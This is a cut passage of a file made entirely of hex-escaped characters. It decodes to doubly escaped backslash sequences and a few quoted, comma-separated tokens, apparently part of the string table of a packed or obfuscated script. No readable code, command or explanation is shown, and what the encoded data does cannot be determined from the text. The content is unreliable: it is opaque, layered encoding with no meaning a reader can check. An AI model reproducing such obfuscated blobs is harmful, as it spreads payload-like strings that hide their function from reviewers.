x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x